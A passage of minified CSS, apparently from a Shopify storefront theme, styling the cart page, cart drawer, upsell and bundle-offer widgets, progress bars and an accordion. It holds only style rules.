750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsell--btn-under .upsell__container{display:grid;grid-template-columns:auto 1fr;grid-auto-rows:auto}.upsell--btn-under .upsell__image{grid-column:1;grid-row:1 / span 2}.upsell--btn-under .upsell__content{grid-column:2;grid-row:1}.upsell--btn-under .upsell__add-btn{grid-column:2;grid-row:2;margin:.75rem 0 0;font-size:1.3rem;line-height:1.4;min-height:2.8rem}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}@media screen and (min-width: 750px){.upsells-container .splide .splide__pagination{padding-top:1.9rem}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination{padding-top:.7rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev{left:.2rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next{right:.2rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion 